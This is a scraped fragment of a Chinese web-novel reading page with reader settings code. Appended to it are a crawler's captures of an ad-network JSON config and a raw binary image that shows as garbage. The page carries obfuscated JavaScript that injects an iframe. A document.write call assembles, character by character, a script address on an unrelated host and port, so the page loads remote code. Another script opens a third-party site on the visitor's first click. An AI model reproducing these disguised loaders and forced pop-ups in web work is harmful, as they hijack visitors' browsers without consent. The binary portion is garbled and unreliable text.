bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>
<div id="tip" style="margin:20px;"></div>
</div>
<div class="Menu" id="Menu">
	<section>
		<dl class="fonts">
			<dt>导航</dt>
			<dd>
				<label><a href="/">首页</a></label>
				<label><a href="/bookcase/">书架</a></label>
				<label><a href="/novel/1739.html">书页</a></label>
				<label><a href="/novel/1739.html">目录</a></label>
				<label><a href="198733.html">看下一章</a></label>
			</dd>
		</dl>
		<dl class="fonts">
			<dt>设置</dt>
			<dd>
				<label><a href="/bookcase/">我的书架</a></label>
				<label><a href="/tag/taglist/">标签</a></label>
			</dd>
		</dl>
		<dl class="fonts">
			<dt>字号</dt>
			<dd>
				<div class="gw_num">
					<em class="jian">-</em>
					<input type="text" value="18" class="num" id="fongsizenum"/>
					<em class="add">+</em>
				</div>
			</dd>
		</dl>
		<dl class="bgmenu">
			<dt>背景</dt>
			<dd>
				<label class="bg1"></label>
				<label class="bg2"></label>
				<label class="bg3"></label>
				<label class="bg4"></label>
				<label class="bg5"></label>
				<label class="bg6"></label>
				<label class="bg7"></label>
				<label class="bg8">夜</label>
				<label class="bg9">夜+</label>
				<label class="bg10">黑</label>
			</dd>
		</dl>
	</section>
</div>
<script src="https://cdn.staticfile.org/jquery/2.1.4/jquery.min.js"></script>
<script src="/Public/cryptojs/core.js"></script>
<script src="/Public/cryptojs/enc-base64.js"></script>
<script src="/Public/cryptojs/cipher-core.js"></script>
<script src="/Public/cryptojs/aes.js"></script>
<script src="/Public/cryptojs/md5.js"></script>
<script>
	document.getElementById('infonr').onclick = function(){
		document.getElementById('Menu').style = 'display:block;';
	}
	$('#contentinfo').click(function(){
		$('#Menu').css('display', 'block');
	});

	$('#Menu').click(function(){
		$(this).css('display', 'none');
	});
	$('section').click(function(event){
		event.stopPropagation();
	});
	$('.bgmenu dd label').click(function(){
		var _class = $(this).attr('class');
		$('#contentinfo').attr('class', _class);
		document.cookie="bgcolor="+_class+";path=/";
	});
	var strCookie=document.cookie;
	var arrCookie=strCookie.split("; ");

	for(var i=0;i<arrCookie.length;i++){
		var arr=arrCookie[i].split("=");
		if("bgcolor"==arr[0]){
			bgcolor=arr[1];
			$('#contentinfo').attr('class', arr[1]);
			break;
		}
	}


	//加的效果
	$(".add").click(function(){
		var n=$(this).prev().val();
		var num=parseInt(n)+1;
		if(num==0){ return;}
		$(this).prev().val(num);
		document.getElementById('infonr1').style.fontSize = num + 'px';
		document.cookie = 'fontsize=' + num + '; path=/';
	});
	//减的效果
	$(".jian").click(function(){
		var n=$(this).next().val();
		var num=parseInt(n)-1;
		if(num==0){ return}
		$(this).next().val(num);
		document.getElementById('infonr1').style.fontSize = num + 'px';
		document.cookie = 'fontsize=' + num + '; path=/';
	});

	var cookiefontsize;
	var fontsize = parseInt($('#fongsizenum').val());

	for(var i=0; i<arrCookie.length; i++){
		var arr = arrCookie[i].split("=");
		if("fontsize" == arr[0]){
			cookiefontsize = arr[1];
			break;
		}
	}
	if (!cookiefontsize)
	{
		document.cookie = 'fontsize=' + fontsize + '; path=/';
	}
	else
	{
		$('#fongsizenum').val(cookiefontsize);
		document.getElementById('infonr1').style.fontSize = cookiefontsize + 'px';
	}

	var aid = "1739";
	var cid = "198731";
	var _articlename = secret("CwmnMCp/tdWvQs8ldWvAF0/GsmIvwbqypMLl2w3jwgs=", 'e5eed9529aba6d29d14f918005fb7635', true);
	_articlename="末世预见";
	if (localStorage.getItem('booklist'))
	{
		var list = localStorage.getItem('booklist').split("_");
		if (list.length > 8)
		{
			var shift = list.pop();
			localStorage.removeItem(shift);
			localStorage.setItem('booklist', list.join('_'));
		}

		if (list.indexOf(aid) >= 0) //存在此篇小说id,更改章节id
		{
			localStorage.setItem(aid, aid + '#' + cid + '#' + _articlename +'#分卷阅读214');
		}
		else
		{
			localStorage.setItem('booklist',  aid + '_' + localStorage.getItem('booklist'));
			localStorage.setItem(aid, aid + '#' + cid + '#' + _articlename + '#分卷阅读214');
		}
	}
	else
	{
		localStorage.setItem('booklist', aid);
		localStorage.setItem(aid, aid + '#' + cid + '#' + _articlename + '#分卷阅读214');
	}
</script>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<div id="foot" class="foot">
	<a href="/message.html">留言</a>
</div>
<div style="margin-top:280px;float: left;"></div>
<script type="text/javascript" src="/js/tiao123.js?tt=12346"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3bb95886335a1f09a9208c2b3d41d626";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f80bcf45eb1644cf9866c250cff1d070","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script type="text/javascript" src="/js/tiao123.js?tt=147258"></script>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://vznozr.icu/real?1768848686184118
body_size: 202
content:
var data118 = '{"k1":"0","k2":"12","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1768848687,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"12","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://vznozr.icu/1917606716396.jpg?3069185858119891115919638183233334861249815533821768848687998
body_size: 209042
content:
RIFF�0 WEBPVP8X
       �  ANIM         ANMFz4         �  d  ALPH   0��0�ȟvGp�F�������9VP8 >4  p�*�� >�>�J��""&,p�	c3�~�����.�yiw����7��&	��W���<�K�����������{�zJ����� ���_��٧�'��`��L�۟��ڏ�O������b�s���}CO���f��x�]�g�?H��t�ײ�j���ֳ������}s�-�%��v%����c�أSx����ƫ�_�y�1����v6�y�:�2����\� Y��!f����gB*��^��0s�����ŁϬ&�����I��4TD�DO3���ID�=����v����R��yav�x7aI�h�����f�7�0O�HeT%�׈h�G����rbz؃���=��a���{����܄Rr�(�P^�.8h6�T�4���V�:|-���[�� E��s��z���t��B"�2eߣ={!�PQf�=�ňp�� a�s[x��=kͨ��HG�O�}�*�W\�j�OdI��j�V����BP�^y�j��0��V������W�,z��a��.��C���F<�h�4�F�$��<�6E5�d9�r��W�Ⱥ/7Y�׫��f���#}�6����%5'B\��.$��B� �zF�S��o�g^#Hs�+nȱ����=�w��m�*��逼[���hsl���PG=�õT:�+~���7�gK�(2�4�9r�&D)�<��$�@��;�x0�\8e���LQ/��.�zoY� ,�O3X���s.g�Ȯ�y&�e�R����O�\n��ԭa[�-�S�8��*찘��W�T����B�Bʰ�S/��*'��2C2q滂�H d���/-ʹ��m�i1`�Yڳڗ�U�߬!%��9=�K��^b3o<��2�ƒrU	QI�f�x^S����l����s��p���b���Q�کȇ�U���>������ڥh&�#n程@2���=�J�`o��"6$!�dn��T�1�])K.�\}/��Xv�d��g6{�F�.wX�w�77E��o��H{�f�J7�v�[�0�`H��QcY�4,V�u|�u��{i�/P�2�@�E��\N9I�o`1���s7?���m�E*�1�h���.�o���,`�ި�τ�ӝO�-"�\l�N��Ĭ&;�4��3Z�r�86�[��f_>7��Zy�m��n:�朿��9*�](�c�5x?,~��J�2�H*	��?/#�c"{\��z�y |?�u �|9��jصژ��g������ E�aݞ�B�f���&��B�s�w���9��K�K�τ��M�[�-��pc����TY��'��wl�88��s#�M�tp��E��h���$Z�V�z�3���	����#�y31��X����v���aa<$( �0��wó���W*Ҿ+`?'�$���0W�C��"�2��3�Θ#�D٪^�Ȧ&�#s��{2ҳ���K�B�y�b��a@��Z����+�Ȧ ͫ�?H5�/�^���[
ʇ�l
ၓE1P��k+H��e�y����f�8�����a��ً�rf�)�q�h66���k@~Qy�ܘG�b�i�R�x����L���UL�
 �
��Cr�����*) S��Bo\ס���Ͽ���5e�3&�-R�3����e�.V׭޿��5���!��b{�:L�U�|�(������O9���^������%u��>ɩ�l�BwJ%�.C�%�j�(?'Vc(�"[�7���)!���#��d ��飥F=l��UZ�j�}��_�A�W�E]��y;a��0&ͅ�gL������b�ğV����b#��,�m��EdY�������8�v	�D�U����rWͼj���
��;�ɻ�*0�8�:װ����N��&<�o�c�TW$�
C�����Z�Ă��m���&"7��VW�}ٰ;���R�a�Ҧ<�:��z��$l��jXwAb�NP�	��q�-��(,�R����b��i<БӖb��8�<��<atOҨ�M��DK%���|G��".��]�� 
�ʆ$?����<_���L�-�,Eb�͘��˰R��!��&*�p8!�y�]a��$I1����^&2ۉ	W'���h9��mԅ�F�I+}s��5b��.�����mb��Ce]��(K��B_nL�����a�v���;-�}L�F�?}ޏN� ��tbk�~*q9#;�f���;�B�M �q�6ұ�n-6� 
�\��U$�8  ��x��N`�}���a��i�u��; ��Df��uLl4����o�!ۤ� ��K6�v��/�GZQ��E9M� *:N�F#2w&��ַ"ge�M�X����̕ �%�s$�l=���x�d럕О�����a��d�c�`����u!�nɼ��l	�Wɯ!�_�D��uHq����E2C��T�*=mF>�x�*H���?!�붱�}]9~���_��6���/+[s��(���7�]J�u���\��j^���$�� f����[�:�>мo�>��Rvu��g/����y5�B�sv Ҏ�t��m,L�"�~���h4�G@�<MTY��9���ݚ_��=�-L�+*�)�c4��m�D��e��l�߽jZU���y0�
���6~sJ9rU:��^��K�}��������\:��	�Yh0+؄�]�c�lݔe��O����]y�`o��n2	�9Ѧ�fٓ�4��J~s�F K��$$�=��[����`=��o�	�(s�-�<��K�DzT`W�ߍ:���]�Ρ=��S�_�$�)J�k�8s�;����s�=����e�M$�ք�֬?�7�Q����t�ۙQ�Bڰ�X�=�r�u�ca���0��_�M�f���.��cJ���T*(���4%��G�"r	�f���vh�N��eV�Յ�w3Ÿ��LV���ʥ֑�BO���S�(���p�8!��iV���^a���.g��v��N%��y��҅��4Q~�:
i�TB�� '���z G;w�w䜏�$cB���^1���\"-=.�4>�0}�5�>�<�EΒ���_�f�g栙,�qx�mH�m�F�^�O�(t�]�d/���oB���{��Aq�&f��IZ�*_!�-*�4�����W�m.����"z����Ef�Scڃ\*1�=��a�g�o��|"�T	��O��(��J1u|v��aȿ�S�����!{���σ�V�1�keG{��ǀ��i�������ޓ�\��Q��亝�C����?s�Λ���٤h��UtsD��︇�h��}v�O�<[�k��h��gi������i�?��UN�9�r#޶�W	t߲к�/�a�^��H��tC��q�j-�e�`���g��L���� GT�5�M;6NL�F=1�聜6�L�R mr(ڇ~�֮�Jt;�L7ȶ���9	��(�Ɠ��[�TEr�d�v���҅��62i��<D��u�)?��f6aCQ4_ԻG{1jO~T���"Q���4���u`�5���t'����{Bn)�� #F�cIq�?%<'�$�(Nc�[aGSB�N�u�UA�6���s�e���T*J̨��|C�|���l5�����D��q)����c�������hNF�j�Md�,��'��{���l<JWYHő#Z��#0RS�.����-��Zҟ(���8��C�
���ɾ>^��s��9X�(�?/�!|��1��_ݛ�QI3�JZV�Z����*�gʇ`�/�],Hd�s^Q����`�Vm��e�� ���[uT��.��\��/L�\������2{t���)Å�킌YGw�yԯ�%�؏����2nq!���"Ps�q��V!�O)�Q�>"�s5���EF#����@���9,�唺𳃸�C�`P����Ӹ���ֹi�j����^�%M� �ڵ�Z�j��Q�h�Kn2
�� �~�sk@��wYX���}\͍BJ�]�.,��A�Rft��f��>\>���{̈́b��R�d~��5�~�m��D[��c���B½�܎}VR={��V�	e�B�]G�o�k��T ӥ\BHJ��2b�H�^]�x� ��H�����\�H�!T� Vw>1`=�t����k�⺸���/9iML7��[r7�Q�k	}�z�)
!�S�ul��N(�,��*b(�Xr�R�B�/*��ZL&U�}1�����L�³c@3G?a�R*y�	�d���T�-%ن�H�p����z����i�m̡L�4F]�� ���g�NąF�*�m^��y�`��3���4��Ϳ�im�A�c:U�.�;@|'iY�X�[?b���V���(�����ޘ�b4.p>'�LGk.N�@���ޜ���D/��夑�Z6���@��{ů�S���UO��ws��A�&��`��%v/ЏUP�SLH��S�a��������-���͒�s%j���J��ȉmo��$�&�9���TA�b����Ύ�t���{�J�{)b�=��G��_9���,��-1�`��Ph�ܰ�9n��ȍ
y%M\���ǙR�A�$�Ωa=U4k�w��%�R[���b�Plߡ±��*xG�[���]��Ҹd}t��ᎺP�5�2X�J�Ц��hk��
1�Nؕ�����-4ʥ[���M�2&O�`Q���4��&S�4;�.��M�g+�2����e�RO7�Re�0�qA�l.U�ff!B9��Ɇ�k�C)D����9Yp�l�����5�e�*"�}���g��G�x��,�ֳ�3�Bd�/�_�ʴ��P�2x��j}�:�E9�t���ݍ���Z���I?��0�
��t���=����qi�xw�/U�_ox�)7����iц�k�����?_˭] �N�ՙ��m�I���>9��`׎�u$����'N��菱3
�gn��``j�fyr�tO����'m�o`}:�X£h����k��O˗�0hS����s�c�����$����	�ӛf� 0�������� ����K�Q�N�o~Xv}SWq� �U)�#��B:'�ŪT�-4��!�нV�Efdg&������7�73Y��Ո��*�9)+�I1��6&�ٛ��{g|vM�Ɵ]��0��R�QU�1�D;�c m�����XQ�+����1��q�cA\z���+�׳ҏGr���N4��Ό-���t�$W"��a�w?`G��u��=䳄Lp�����]��]�[5�H�(�$��HFR�>�S��8�R{t�L��V|��2�"��J��D�!;�X�RdR�0��6S �=g���cN�;^G����/ei���竃�̋Z��E�m�L�W#�^�N�4o���r�����c��5N5_�G�3��d��!|�h�Y;o>ѧ��8P��� y���pxR�xq�j��p�Hk�0���B�����.3E�C��V(��B[���A�Znj!_nR��L���NBnv i�l�hy�m�q'z���E�4� �}1c��ǵ.�宓]�a1�ZXq�ɱыM*�&��c�Ի^g%�2��5ɩk�ڛ��8�DH�f����Wy�ao���4�)���<&����z�ԋŬG}l5�#�+q�X�	t�?�����1b#����Q�_�;��8֍��nF{IT��a�m���^�=�j���w�U�K��|v� =(=I���J��|��ד����N-Z����m���	d������ ��� �p��W�Xyq1�����d�V3�Hht��{���o��'��2d�m��"�-��kj��� ��y ���B��~������^��h�C �t��A��ԛ��W:�8u�zo��}�xg����� If�xw-BJGZ]����`oj/F�Ey�����b�v��|^���o
���7wMX�?f7�S!�r������U�m"Pk1��+����!��m���gR
���N�|�'�AV�^k�	�\0�����/�[�2�Q���p{��4�h��&�;�!E�:'�-'I����P���̤bdV��9������NT���́��F���E "�5%c0�/�˲[QJ�7�O�*)j��(	eK�J;L�׏[�$v����M��(�9Ҝ��Ke�C�.,M-&�FG��)��������� ���:���(8D��������76�m&�4�0�/�7 ���Ϻ�.;3����p��g�RsNg�V�);Vy�7���H��n��Ow̺��y~$~��|qbX�yN��栿˃Dt S�!�8!��M�ɸs虗b�4e��H!2c>qb�Υo50���?.{�/B`�a��Q�c �,7�!?p�>;Qg��M��^��mؗ�F�">kF8h��zAu�HF�M-�o�B��|m%�/����׵H xd�!��6�cș9l2��k�q������*.U������Asޫ+z8�u�5cm�Z�/O��R��gW�>9�d�^���ik���nRX�8l���Xs1g�
�t~R��`�q�<��،�[�1J�^�u�
�T:0����l�L�Tw^��	W�!tpǍ#~=> �Ґ>��� �}�Kj��Ot���y�OmI�������D~�_4:�Ti)�V!��G�{ֱD�C�k��6���~#g��~��|4�����;��_4���5(.�+6�h|w���o?��94t5r�7�ZzS9���n���Q!p��){�˥H����[`�ݍ%��շ�S����(�����IИ���v��7,gˠz]fn��:zό�#���.b]+ot9%mQ�����e�E
�Ϋ��W{W7�?1%�	%�&P�t����8"�.��P+���]knH7�܂�sG|i�T:���bb/m\���D���?��)>c��7�u�1Lf0PF�S_�4�{�d�5[�m��V&�jB{2��C�A|�`���W�%�7�����`YS�vU��4��>��G��p�e�}�S���W[&dx�4���?#�K�X2d*o顪:L�8�~�#�$S�z(�Q~���>cȷz�]�2��m���m���l��[5)��T�#Q�ɣ�+�`L�E��Aw#ku�+�����-��@�h�����5w��Q���htŞ(s2(Y�����L��G��o�$���
T@��6������[��U: �����[a*!JK��I��I����JFH���'T��Q�z�$���9@�"w;bߵ5���J��xZ�m���:~��_<�S%� xu�(¢(N�l(��K���5��_����[O��ǎi��0	Z���У5H-uGR\��X��d����a�L��0�4H�����؂/����\���(�9'��B��c`�?
T��ÿ�/=�܎�gO��[iCZ��AB}ݻ�픛������Li4-B9Z�1$���_�9�.Vʜ�cJ�ᢨ�/lK��;;-�a<��l'$��>��gtץ*�|�Xe���UD�]��O}�A�x2�Ԏ!=�+/+;�� 0�B�S�RK�(��y������F��4�-�t����R��3?Y�2]�h�~٤�R��B�7J�oe�}7+�k/r�6�Y����ڵ�1�9�W����{����F�k��z&�@bs�}��P$�5���G�[!'��x^�y:��\�S\�uB�����6o�� ��8ls�鼾���Lh�&#���DY�nJ`�o���`Lt~#Ǚ}�A��PH�ňkd�k���N(�x��ّ�4!��������������ѻ%�[b_���.�'&ܓ��׽Ja�޵����h�#���� ���׈/8���:=������	\�
���c�oZ.6fOL�l��S��j���࿱4�3߂3��RA�Κ�^��Q�����j�n_o��O`70g>ӱ���<{�/7����~)�]���w����I�&�����3��W��)���� "���ހJ�R��(���{�
���� |ә�A��!��\VȏT#ļ�~纃���i�x aD��W��c�� �`�9
�y̑S]:@6:A���{X��6Ͷf�,&��u5dܦ�ƛK��ؒq���2t�X.r�ٿ�ER�?�����$��o�s������
�|��K"T�kD�U���v�kCPw.g�+ՁI���1���L��y8�Ɍ|��h��S�aT�`1���ETЃ�QF AP����w�?"�ߔ��`�)
ܻ2��DVan ����?�������z�����]�����6������Iq�Z�`�!P�y��~��p��'�g{�D��;c6�g�A��4Mn7�g��f��R48"���ߗ4D����w�./m�mi	�p�g�IAL⛑�.��@Nz�纆����0���6�I��b���59�W��9f�E5+j^�
յO�#�^��xZ]����������;:\��a/����}�����/*EX���a�?���N�����B����`<!&�&Y����!��T&��J�]��2Cu��֍�$������Wj��[cN��G�-�
�X��4W���a0�?��~�zpYG����~r)Z���c5��.I1sN�]v.)����Ⱘd	�Ԋ^;����-�ii�[��L��8f�{�<w7����E-Z-�ߦ���y�/���5��_2D��
+��s�.7����Gz�gő��������~1�)<�p# ��iIw�u�ՋQ�⨣��q,	��9�^O糰Ԉ�U�<y�D �ۉ���]�m��C�D��by�Օ�1�Y�ɸ�����e��	�!��~������u��С�� YUj����ϭ';0�QCÃ�B�N����W�_��b��$Ժ�!\��e�����s�䈘a�Ύ#�1b,حb���<eS�K��Q�-UE�1��Fwx}K�׽"�c���m�!C(Fğ���S?�{��X��g�b�߮����A�қu��;�u�TH�<f�X�Lj�:
h=/8�q��M�Ļ��%��I��?,  �5�W��c�u����}=MX9�`̍��B2��N%7<�{���
x�9HV���S��E�Y��2#���.��}�?"E�#(V�W��4z���#�~R,�^�
/6'~�w8>���f�i����&SȜgn�7"B e���Tɫ��Y��X�D9�	��"	�B��ِ�_�q��t����b����y5e�!���5���A�"��FO�o�0F>4��箰��Wue[ߠ�[F�b��޹FhE� O/i�����25My�Wu�4���1Ƕ�@�������x`�n��u-q�j�8����*�Y1`����t2К�&��Q�.�4�cv]Zc��}�"=0(б8n���9^T�RV�P����c��9��󧃧�,�޶j@�4FP�Ժ�=�Zσ*�ͬΊ��BD/Agx��x�;�Z�e#�u�*��VP^5tW�U���!k�uqQW��1�ȫG�ԀL"U�~>3"`;�|pG	�\_@R�갿v*�+-�H%����0���i��m�����95S=�b cRÁMR�)5��*-^�P�->�.���Yb���̾��s�蓋M���"����Z
F�:� �'0pXcs��m��3Yσ������o�k�ኙ�@R��􇦩�$1� 2r����F�0q�dj�֡�	I'���ܘIn�i�`cH����q�F\c=ׯU��{��A<�Z��Y�?�A�R��ǖ`@3<*����ڊ-�*���Y�~�@�ΟCH�c6H��9�/��xf�we�y[�[��SaJe�q�]���D�k��D��!�[�J��6,�N�r���c:w�����cbƍ�����l9U�!�G���0l�Y P���y��\'�i���Wك�l�&u��<�^ք�[�G����1��C����H? f�Dq�EA�!��l$*�s%��T}i:ýЯ����kv�=�<�Vj�+K֎�+���mj|�<@N�J�|튍C�uuLi�E�BFYl³[ǭa��p�K�����3�;	g�q#�qKyM+ ���t2�t`���}$�ۭ�� H-��5�:D��Y�F�h�ē��|��:�o��ѹ�q$��4S����Y�,(��I����&���n�$J�/;kCc+�=w,���=�{��D������~.>���W&��r�`��oB����$�hⴕ��yd>2rQ���Q�=+P�Mz�~]0�WK�(`k�_%����D�����*�3�b�$� �|���k�?[����AT��)M���8#pw��0���O_-E�ͼz�ww]�6�7����_��;G�de�8�U�39�b�=��1�`�w ���f�'7� �~����6[���E�η��NڔF���K��������g�!:��:��7�A�[l�Ǽ �`���!��a�Ӱ@6Q���[:3�¥�k�!`h�	6x�ހ���J���ٶ�y g2�˛[��H��T�'	�n��_X�����g�|6�sj:�:&�
���b�������qr�h��D�+�W���c�r k/b�7�3ȀI��~��!��w�C3،#��=R;e����G�� `�m��*�fC��[��pV��<0�S�O�2�����$ ۔�̚��߫$c��%d��#��7I3DauS�[2�K����'E�f��Э��J��L$֦'I���/2~��MXY�8 �MmE|��T���#]�(��󄌸�w�tv���8�s��b�t�E������LD?�J��wOC��:�V�� [�Y��Z��?/d�R>�J:��5i�{�3u,�QJu��7�*�#�!��Y��ErM7���c��<���4K���q�eeHבX���kI��&dHG�
ѬC�����x�(�#~}eF}��g�>�)�10x�V$��DA�b��@0��h�W�+!$4��s S�����#Ԗ��@��UDtNl���/��q����#�N�吽���w�h���%��li��Zi�K-#����6�X�BO���ԝI��mbN-'�0y��R[x����)?�Z�m�7iP3��˷ӫH��}�������� 5��3Ǧ�ɿ�W�ƽ�r1_ܔI�#ΕG�4T%�J���2��X�V����:D�:P.�A	+Ί��*��� ����>h}��r��Ʌ�_6�Y߷]eE:C΍E
B�X���(~�������#�R*<s��O<ݰ��`'_	@�@!�%t�X�-�q�QUz���S�!F|��Q��<fF<:tED\�"aQc��d%x	�2#�� ���qP�HX<c�f�������{�&�s������8,�B��<�Hw�*yvd�j�;��L��_�6q�u���mi����!~���i��5x~)�˗F�{Ӻ�/�r���/|	�d'8d�y"=M�W��Q.�1hX, |�b�Z����Ș�JA�Pn�)p�ժVY2��ka�Hvo�'�B���
��~�w�&"�xK�
�t�C>�M}|N �g�Yp�D�ܳs�i�43��捩��jJ_��PJ�!������6���^,��	���}Ū&�r-+u�N[����R�E���u3ۤ0?%��؝�è�YY�b!e�!�8k��kQLh��m�"��)�u�`^�Fv����u�9��&M��!�����QS�h���2C�Iߦ`%f]"5��;_� ����vM?���Eb�BF�o+(� Ǔ�b�/:���J�h��o��a�.��w@T &�����%����wI���f,�|�*�y.y��y�}	 `2��)u@��g�������@�6Iml�]P�p�A����ҥP���ۅ�ܮ(���I��[j�ZD�u�̏2�J=���s�]V����4�bL~�/������kh^����8���C<���a�������$�aqymo��*#��[�9� �j�g��eF��"\ۭ���UV)sO��"�@��+`Bђ����7|<�)�����(�96�6E51��0��y��u���I�^&a7W�=Z_�9�-�/_`�#QO��-��g�+��+%��H�!�WQ���,cS��������^������5QzVMN�D��_k��*2;��$�ajp��??���A�mzK��5���zlQ؟�c�w�IX&�R���|�������{3H:D����9��d�ְ��nd!
�:�O�.�EuS������p��/��X���vU�Cl�~=�cb5��dU��!��qΑ.���}�҇���7@v�Æ�s(�k[��mH�[�Iߖ�OG:^��R25��J$�   �_��0&��"cB%�ӏ
|�/U`&Y?�cN�^+�;����0��ӣ� �c����1ٍ���$�%���(�Sz��}P�jd��DI����fu��Z�������Ť��&��J[T�$�ӯcp%7�.fM%��yP�q��{��Z�)�'$���(�W��2�I� �o�X/�����4��L)�)�(�}��C��ʋݬ`D1�!ƃ��������j���@㜐P1�j�&�kM+V��6ҷf���uZ�W '�|����Ą5M U�H���ZU��Xb[P�q���D���C1�G���%�B�z���nc�M73�J^��؇|�/��-��OwO-=͘(�a����m���b�Sď#���o�n��]��є��7��.W!�B�K]FY��?D}˓� ʲ-M�y)�Ǫ�!�Y�'�=�Ռ� e6�����C���|KbS,m�j��2a�0��x��+b�3��H��?���qQw�˱���3�����`�1���skDT�]�,��޸�`ͷ>��XW��9з-���WL�n�o�s�P�Z��:����1{�\�<88�;�G���A�"�F$�́N��;�4�3�Q�=H5�B�;�$cNeb�����OD�3���8d)R���:��.3�T=D#�
������A ��1-����8���
tw`���1-�`1�H�f/�T!�#�+��#45ț�UN)F�6��j���ە��|�9ST�$D^
�+s�*���7l�w�XG�ˣ������=�$�ɗ��qo�:ƾ �\��@=آ��n��x��o�:����u��������no  �R��_l��Q������D�A[�`��l�*D< ���+V{��H.�?8;w�����i.m�)8Z%ЙutO($�hj�� K�`OQ'���C�]��Q/v^���8-�>�ggf��vn���}�{��d�m,\-��JL�L7���g<w�Zvj�f�~S��@�-�g/����I���\]'��vB�6&5:}�V'#�?�:���2Q�X(��&��j6��ү�v����  ANMFx(         �  d   ALPHf   0��q#I���;�&�b-����	���}�n�p�r�4��n�m��A+��<���`�s�`�S�j�O��&�a��B���3e�N����F$������� VP8 �'  � �*�� >�B�Ji�  �S<O�/�g������ב�ȷk�2TTn� ����r����_���ˬ
�����FRp��ҍ���_B�]V�I\���i�O�B�����l���%�e�y���em����d��	.�H�S����y��q?Pp��0�.��F+�ئ��Q��A����N<������y�������,du�Y%�{�5�� �(.��#�O�e��)P����h`c^ؙ�׸��g�
,5#���fI�_�
U����}`�G(��U�.�n�>#>�,S�� ?3v�6��x��Ȗ���_�SkqN����J�֚��HdĈ��F(b���+K�@���5��k��ܢ��NH�c�CH��<�!�N(��r�W�MQޅ{/d3��D&��������8�����_zE%�=����e��a3�C�/_Q�u���{���M��w�<w�Sq��� �k D�EBЫ�/��$E��f��b���`/�&�������T�΂1�13kְ^��R�ϵ���s�DJk��P�]L�=%]��L^�3�2�e�����k[�FD���	�i��W!�Y������9kO�}�b��eNp�.�Q��Z�6�C7�?�Vkc���8�-�u�;�缑�vf'�*Q0)��:�#�Bx�Ы=���h�_S*�%j��~��3�	��'i�\h���w	4O��WV����$��(��L��N��i��Sc��亚���&����ۻ��g��wdf�J?��c2k����x����;[g�3u8�����p�Ls*���R��)yQ�~�"�3�Ẫ��\k����A�ȱ,)l����:�:�o��8z��ou�JZ�N���T��Y�o��T���;�X��E,.������"'A��i�U�|L_�wD�k�D2Sr��O�ŏn)g@�td0�b�c�̏y7�z�����=���+�^������e�2lj"��ʻ��p@�e_#d9��C������j��� Bm�s:��~ ���E��p��-X_J丒N�ւ�4l\qS��i�n��}�Zh,���)Y������`޴�������yK̡�/��iku�fj1~�[j�P�i��m��~EyPАbBEY� �h�w�PIT	